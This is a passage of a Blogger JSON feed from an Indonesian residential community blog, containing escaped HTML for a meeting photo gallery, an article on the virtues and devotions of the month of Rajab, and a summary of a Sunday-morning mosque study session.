width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMDTQk13M_oBYuQl_SG0AUBPmVITUUm5jDDJfelviU3eqqwnEZWcbhdyXh9q_ovpLfmO3dUWpA9WeHNyFYMGFqwrUCUHgGvLBHBj2qEHDUcGrpip2VsmXViht0Hz8RAFsONeFE4w5WgaGpNmxwFiA7OCMhO5AugMiwoTavATgoxJZRkKKjN16ZIFzCcA\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.46.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMDTQk13M_oBYuQl_SG0AUBPmVITUUm5jDDJfelviU3eqqwnEZWcbhdyXh9q_ovpLfmO3dUWpA9WeHNyFYMGFqwrUCUHgGvLBHBj2qEHDUcGrpip2VsmXViht0Hz8RAFsONeFE4w5WgaGpNmxwFiA7OCMhO5AugMiwoTavATgoxJZRkKKjN16ZIFzCcA\/w251-h188\/WhatsApp%20Image%202025-12-25%20at%2017.46.46.jpeg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4X0VFJjdSjWqv-gJ9SjHbYEFWhMox5YubeYI4XG9_EX3L2NMlwds8oHjpfYKXg8Q3CG_PNp5FvSzs5JyLSQyCbwgQY4pxZ9C4kNOjdOVrcZ2-Jas2MAJyHyy1Xnpn8iRIuXVyiYWV3MfyT_GbEkarOjyQTm9_W9Kn5nXouvWgleYiI9EzYoZHOeeUck\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4X0VFJjdSjWqv-gJ9SjHbYEFWhMox5YubeYI4XG9_EX3L2NMlwds8oHjpfYKXg8Q3CG_PNp5FvSzs5JyLSQyCbwgQY4pxZ9C4kNOjdOVrcZ2-Jas2MAJyHyy1Xnpn8iRIuXVyiYWV3MfyT_GbEkarOjyQTm9_W9Kn5nXouvWgleYiI9EzYoZHOeeUck\/w242-h181\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(3).jpeg\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n     \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsq3wd6TYEPHiC_mgYrCRQvaEunGNtpC_vbchEMRRvx1K83I__tBDMMtbEQkZjI6acGprT8TS4L_io84qXm_C4HPnkbPi_P5-u1btFlN3aJyEN0bkx__LHkW5lXOFBaefvcZ-WA2SKtJfiNDKh6gDul2Ags_NKg030WAKT0K9TdAHAVqvfO7k0ZeKCVw\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsq3wd6TYEPHiC_mgYrCRQvaEunGNtpC_vbchEMRRvx1K83I__tBDMMtbEQkZjI6acGprT8TS4L_io84qXm_C4HPnkbPi_P5-u1btFlN3aJyEN0bkx__LHkW5lXOFBaefvcZ-WA2SKtJfiNDKh6gDul2Ags_NKg030WAKT0K9TdAHAVqvfO7k0ZeKCVw\/w248-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(2).jpeg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \u003C\/td\u003E\u003Ctd\u003E\n     \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Md9Tl_1lDRp7Oi-wn_K_IczFhlJLRlF5IEEScV9QD-vYuro74Sf-u9S_GC9citOUnlCOzOBWz36d16Sat2SaA6GGfZsTfPXI266ctGiyc8ndOMFnbSJpQgomX-7gvMCClt8jvVP3rdYD26CW9UO6rflGVAX_NqpKsQ3HDaYY3n3gU9EPih5saqouOV8\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Md9Tl_1lDRp7Oi-wn_K_IczFhlJLRlF5IEEScV9QD-vYuro74Sf-u9S_GC9citOUnlCOzOBWz36d16Sat2SaA6GGfZsTfPXI266ctGiyc8ndOMFnbSJpQgomX-7gvMCClt8jvVP3rdYD26CW9UO6rflGVAX_NqpKsQ3HDaYY3n3gU9EPih5saqouOV8\/w245-h184\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(1).jpeg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n       \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr5BRrXD1Cx52TUCFMaVUSLTtrDRB4lYRHWiH9QQYuxz1A2S2P18jzoa_PoJBjIg41EdetmD9blLR51e-Mwv3bJqDt16nhZAM8n7AY5-c6gIP33je2wVjyGXPym2TeLv8-dV3UOnDWXFae5ZAW0phCFwGUcfCpVR7epl6jHS_n92vWM-YE9Y8m3sFSqo\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr5BRrXD1Cx52TUCFMaVUSLTtrDRB4lYRHWiH9QQYuxz1A2S2P18jzoa_PoJBjIg41EdetmD9blLR51e-Mwv3bJqDt16nhZAM8n7AY5-c6gIP33je2wVjyGXPym2TeLv8-dV3UOnDWXFae5ZAW0phCFwGUcfCpVR7epl6jHS_n92vWM-YE9Y8m3sFSqo\/w249-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.45.jpeg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n       \u003C\/td\u003E\u003Ctd\u003E\n       \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7uWo6q1-CwdaFHaKCN4KoailJ12feQJR6nF5yhbl-zULsXrvydiXmQXESkBYcrcosK0ZmfRLPaf_akj6voUfeQWHQbYUU1JvZrFCc7y-XrWpsS3Caahz2b7CeJJB2kRrAuEY69GFw8uMaV2r26fMAg6tFgjvnCggu4RuwPLX6lr9D539t6RTgWHA_fM\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.44.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7uWo6q1-CwdaFHaKCN4KoailJ12feQJR6nF5yhbl-zULsXrvydiXmQXESkBYcrcosK0ZmfRLPaf_akj6voUfeQWHQbYUU1JvZrFCc7y-XrWpsS3Caahz2b7CeJJB2kRrAuEY69GFw8uMaV2r26fMAg6tFgjvnCggu4RuwPLX6lr9D539t6RTgWHA_fM\/w242-h182\/WhatsApp%20Image%202025-12-25%20at%2017.46.44.jpeg\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n       \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n         \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiah_Ogf9_g_aXeWooJ1kSKiFNpsidbzst67VF2SeLxucxF218SqhE3CWU-w1bDirISizBAzrdjKh8_ucS7q-_0gKph-4Psv3XZ-6j8K1UEdxG-pNahRVAq8LdkPJVK_nRHlmVrzUmRwc-coxSY6d-yceTvs7-y6xF4St_cYlPim44Ei1f4GwNL0KwVmeI\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.37.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiah_Ogf9_g_aXeWooJ1kSKiFNpsidbzst67VF2SeLxucxF218SqhE3CWU-w1bDirISizBAzrdjKh8_ucS7q-_0gKph-4Psv3XZ-6j8K1UEdxG-pNahRVAq8LdkPJVK_nRHlmVrzUmRwc-coxSY6d-yceTvs7-y6xF4St_cYlPim44Ei1f4GwNL0KwVmeI\/w248-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.37.jpeg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n         \u003C\/td\u003E\u003Ctd\u003E\n         \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQv3gWMUpgtwxpGZARQGAULwFSAuOah-PvCI_CaBKdjFDUOrOTX0JKGSrzXbqFpdSLG8S50EE5C3N01a88jZy8yoT299pnTp5tYV-XzOnkXr15WiSMuFuxAK5cqTAM5rhVMgTMz-zR_lQpPImAHSGVcyOPDx-dA5ofTX-EqZFdta66ctL3twIHbjAAoAc\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.36%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQv3gWMUpgtwxpGZARQGAULwFSAuOah-PvCI_CaBKdjFDUOrOTX0JKGSrzXbqFpdSLG8S50EE5C3N01a88jZy8yoT299pnTp5tYV-XzOnkXr15WiSMuFuxAK5cqTAM5rhVMgTMz-zR_lQpPImAHSGVcyOPDx-dA5ofTX-EqZFdta66ctL3twIHbjAAoAc\/w239-h179\/WhatsApp%20Image%202025-12-25%20at%2017.46.36%20(1).jpeg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5038675707960997724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/rapat-pengurus-rt-akhir-tahun-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5038675707960997724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5038675707960997724"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/rapat-pengurus-rt-akhir-tahun-2025.html","title":"Rapat Pengurus RT Akhir Tahun 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZ0q32XiAXzG6RIipGLWg4rAd1qZOznIw1S96jbhipoC9DUnlkzs1vIRoNSMrdLwoFLw0ULZaPeTZcRGudXZnDfk07Q-WHZFy-E7sgKz6i0S2O6ym72LJk0txacLNHuife9Qg6a21mI0FeGPkUUJ-1ggoWmoOLbrhsqIAHrIkA1lo5JWx3SHivGhknIY\/s72-w227-h170-c\/WhatsApp%20Image%202025-12-25%20at%2017.46.36.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8748573776842195319"},"published":{"$t":"2025-12-22T07:25:00.009+07:00"},"updated":{"$t":"2025-12-26T06:35:47.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"}],"title":{"type":"text","$t":"Bulan Rajab : Pintu Pembuka Menuju Ramadhan"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcw6CIBcTZVC1zr2zv2bYMHJcnmW_gHaqo7tnF_g1CTTaanRAfFdYxXJ-tbUpnuvsgdsCrVZLiyn252t_5e1wsXkWCy0OIKhLeqiyH_YCiF8aZ64wVfnzkuayFcVF3mK2Nl9JjH6wAcDFzb-8TiNIHom251FBKwPUe1WknLCnBC7Q2216Yz7C5xo3pwA\/s1080\/RAJAB.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcw6CIBcTZVC1zr2zv2bYMHJcnmW_gHaqo7tnF_g1CTTaanRAfFdYxXJ-tbUpnuvsgdsCrVZLiyn252t_5e1wsXkWCy0OIKhLeqiyH_YCiF8aZ64wVfnzkuayFcVF3mK2Nl9JjH6wAcDFzb-8TiNIHom251FBKwPUe1WknLCnBC7Q2216Yz7C5xo3pwA\/w218-h218\/RAJAB.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EPendahuluan\u0026nbsp;\u003Cdiv style=\"text-align: justify;\"\u003EBulan Rajab telah tiba menyapa umat Muslim di seluruh dunia. Sebagai salah satu dari empat bulan yang dimuliakan (Al-Asyhurul Hurum), kehadiran Rajab membawa suasana spiritual yang berbeda. Rajab bukan sekadar pergantian kalender Hijriah, melainkan sebuah pengingat bahwa tamu agung bernama Ramadhan sudah semakin dekat. Di bulan ini, umat Islam diajak untuk berhenti sejenak dari hiruk-pikuk dunia dan mulai menyirami benih-benih keimanan di dalam hati.\u003C\/div\u003E\n\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETentang Bulan Rajab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara etimologi, kata \"Rajab\" berasal dari bahasa Arab Tarjib yang berarti menghormati atau mengagungkan. Dalam tradisi Islam, Rajab dikenal sebagai salah satu Asyhurul Hurum (bulan-bulan haram), di mana Allah SWT melarang keras adanya peperangan dan perbuatan zalim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam sebuah hadits, Rasulullah SAW bersabda: \u003Ci\u003E\"Sesungguhnya zaman berputar sebagaimana kondisinya saat Allah menciptakan langit dan bumi. Satu tahun ada dua belas bulan, di antaranya ada empat bulan haram: tiga bulan berturut-turut yaitu Dzulqa'dah, Dzulhijjah, dan Muharram, serta Rajab Mudhar yang terletak di antara Jumada dan Sya'ban\u003C\/i\u003E.\" (HR. Bukhari \u0026amp; Muslim).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBulan ini juga menjadi saksi sejarah peristiwa mahadahsyat, yakni Isra' Mi'raj, di mana Nabi Muhammad SAW menerima perintah shalat lima waktu secara langsung dari Allah SWT.\u003C\/div\u003E\n\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAmalan-Amalan Utama di Bulan Rajab\u003C\/b\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk meraih keberkahan di bulan mulia ini, para ulama menganjurkan beberapa amalan sunnah, di antaranya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMemperbanyak Puasa Sunnah Tidak ada jumlah hari khusus yang diwajibkan, namun berpuasa di bulan-bulan haram sangat dianjurkan. Anda bisa menjalankan puasa Senin-Kamis atau puasa Ayyamul Bidh (tanggal 13, 14, 15 Hijriah).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMeningkatkan Istighfar dan Taubat Rajab disebut juga sebagai bulan permohonan ampun. Umat Muslim dianjurkan memperbanyak bacaan istighfar untuk membersihkan diri dari dosa sebelum memasuki bulan Sya'ban dan Ramadhan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBerdoa di Waktu Mustajab Terdapat riwayat bahwa doa di malam pertama bulan Rajab adalah salah satu doa yang tidak akan ditolak.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDoa yang populer dipanjatkan adalah: \u003Cb\u003E\"\u003Ci\u003EAllahumma baarik lanaa fii Rajaba wa Sya'baana wa ballighnaa Ramadhana\u003C\/i\u003E\" (Ya Allah, berkahilah kami di bulan Rajab dan Sya'ban, dan sampaikanlah kami pada bulan Ramadhan).\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EMemperbanyak Sedekah dan Kebaikan Segala bentuk amal shaleh, mulai dari membantu sesama hingga menjalin silaturahmi, memiliki nilai yang istimewa di bulan yang terhormat ini.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EManfaat dan Pahala di Bulan Rajab\u003C\/b\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengapa kita harus bersungguh-sungguh di bulan Rajab? Berikut adalah beberapa manfaat dan keutamaannya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPahala yang Berlipat Ganda: Karena termasuk bulan yang dimuliakan Allah, setiap amal ibadah yang dilakukan dengan ikhlas akan dijanjikan pahala yang lebih besar dibandingkan bulan-bulan biasa.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EWaktu Pembersihan Diri: Ulama besar Abu Bakar al-Balkhi mengatakan: \"Bulan Rajab adalah bulan untuk menanam benih,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESya'ban bulan menyirami tanaman, dan Ramadhan adalah bulan memanen hasilnya.\" Rajab adalah momen terbaik untuk \"mencuci\" hati dari kemaksiatan.\nPintu Taubat Terbuka Luas: Allah memberikan kesempatan bagi hamba-Nya untuk kembali kepada-Nya dengan janji rahmat dan ampunan yang luas bagi mereka yang bersungguh-sungguh.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPersiapan Mental Menuju Ramadhan: Dengan memulai amalan di bulan Rajab, kita melatih fisik dan mental agar tidak kaget saat menjalankan ibadah puasa sebulan penuh di bulan Ramadhan nanti.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMari jadikan bulan Rajab ini sebagai momentum transformasi diri. Jangan biarkan hari-harinya berlalu begitu saja tanpa makna. Dengan memperbanyak dzikir, puasa, dan amal jariyah, semoga kita tergolong hamba-hamba yang beruntung dan disampaikan usia kita hingga bulan suci Ramadhan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8748573776842195319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/bulan-rajab-pintu-pembuka-menuju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8748573776842195319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8748573776842195319"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/bulan-rajab-pintu-pembuka-menuju.html","title":"Bulan Rajab : Pintu Pembuka Menuju Ramadhan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcw6CIBcTZVC1zr2zv2bYMHJcnmW_gHaqo7tnF_g1CTTaanRAfFdYxXJ-tbUpnuvsgdsCrVZLiyn252t_5e1wsXkWCy0OIKhLeqiyH_YCiF8aZ64wVfnzkuayFcVF3mK2Nl9JjH6wAcDFzb-8TiNIHom251FBKwPUe1WknLCnBC7Q2216Yz7C5xo3pwA\/s72-w218-h218-c\/RAJAB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-826540694930918375"},"published":{"$t":"2025-12-21T06:18:00.004+07:00"},"updated":{"$t":"2025-12-25T07:45:45.183+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Mencari Sakinah dan Keutamaan Langkah Menuju Majelis Ilmu"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33jMrHfXNuLhYieUyERnREyZQGTtOJYI2T7ZsA8KNsqioyJ2nOw-bg7cPHTA9lNkzA7H4RvJKRdsd0OhazpjNrBufEFZ-W2o2pQPhrWS39Tg1Hc4IMQB4c_NdTHrlEBtdkQyMKzsKfswyzg3La0zuuZ4YcIom7fegvE3ZWyLCsQhjAGufhMJosUSy7Q4\/s4624\/Kajian%20Ahad%20Pagi.heic\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33jMrHfXNuLhYieUyERnREyZQGTtOJYI2T7ZsA8KNsqioyJ2nOw-bg7cPHTA9lNkzA7H4RvJKRdsd0OhazpjNrBufEFZ-W2o2pQPhrWS39Tg1Hc4IMQB4c_NdTHrlEBtdkQyMKzsKfswyzg3La0zuuZ4YcIom7fegvE3ZWyLCsQhjAGufhMJosUSy7Q4\/s320\/Kajian%20Ahad%20Pagi.heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBANJARNEGARA – Suasana khidmat menyelimuti Masjid Al Mu'minun, Perumahan Gayam Permai pada Minggu pagi (21\/12\/2025). Dalam agenda Kajian Rutin Ahad Pagi, Ustadz Yusman, SHI menyampaikan materi yang sangat relevan dengan kebutuhan batin kita di tengah hiruk-pikuk dunia: \u003Ci\u003EMencari Sakinah dan Keutamaan Langkah Menuju Majelis Ilmu\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerikut adalah poin-poin mutiara hikmah yang dirangkum dari penyampaian beliau:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Majelis Ilmu: Sumber Sakinah dan Rahmat\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Yusman menekankan bahwa majelis ilmu bukan sekadar tempat bertukar informasi, melainkan taman surga di dunia. Ketika seseorang melangkahkan kaki dan duduk di dalamnya, Allah SWT menurunkan tiga anugerah sekaligus:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ESakinah: Ketentraman jiwa yang membuat hati merasa aman.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ERahmah: Limpahan kasih sayang Allah.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENaungan Malaikat: Para malaikat membentangkan sayapnya sebagai bentuk ridha atas apa yang dilakukan penuntut ilmu.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Keutamaan Niat: Datang untuk Ilmu, Dihitung Shalat\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu kabar gembira yang disampaikan beliau adalah tentang kemuliaan niat. Barangsiapa yang hadir ke majelis ilmu dengan niat tulus untuk belajar sekaligus menunggu waktu shalat, maka seluruh waktu duduknya dihitung sebagai pahala shalat. Ini adalah bentuk kasih sayang Allah agar hamba-Nya mendapatkan pahala berlipat ganda dengan amalan yang sederhana.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Dahsyatnya Adab Berwudhu dari Rumah\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeliau juga mengingatkan pentingnya persiapan sebelum berangkat ke masjid. Sesuai dengan tuntunan Rasulullah SAW:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"\u003Ci\u003EBarangsiapa yang berwudhu dengan sempurna di rumahnya, kemudian melangkah menuju masjid, maka setiap satu langkah kakinya akan menaikkan derajatnya, dan langkah lainnya akan menghapuskan dosa-dosanya\u003C\/i\u003E.\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah mengapa berjalan kaki ke masjid dengan keadaan suci memiliki nilai filosofis dan spiritual yang sangat tinggi dalam Islam.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Keutamaan Menunggu Waktu Shalat (Ribat)\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi jamaah yang datang lebih awal, melaksanakan shalat, lalu tetap duduk di dalam masjid untuk menunggu waktu shalat berikutnya, maka ia berada dalam penjagaan. Selama ia menunggu dalam keadaan suci, malaikat akan terus mendoakannya, dan waktu tunggunya dicatat layaknya orang yang sedang mendirikan shalat.\n\nKesimpulan\nKajian pagi ini mengingatkan kita bahwa ketenangan tidak ditemukan dalam harta atau jabatan, melainkan dalam kedekatan kita dengan rumah Allah dan majelis-majelis ilmu. Masjid Al Mu'minun berkomitmen untuk terus menjadi wadah bagi warga Perumahan Gayam Permai dan sekitarnya dalam memperdalam ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 